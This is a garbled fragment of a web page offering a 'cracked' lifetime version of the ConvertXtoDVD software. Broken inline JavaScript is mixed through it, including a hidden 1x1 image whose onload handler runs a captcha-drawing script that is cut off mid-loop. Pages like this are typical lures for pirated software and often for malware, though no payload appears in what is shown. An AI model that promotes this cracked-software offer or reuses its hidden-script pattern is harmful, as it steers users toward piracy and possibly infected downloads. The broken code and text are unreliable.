
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let […]
ConvertXtoDVD Cracked All Versions
[Lifetime] 2024
📎 HASH: 190033d7a74378c1469fbb2a4dcbf777 Updated:
2026-02-21 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
P///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext
('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(va
r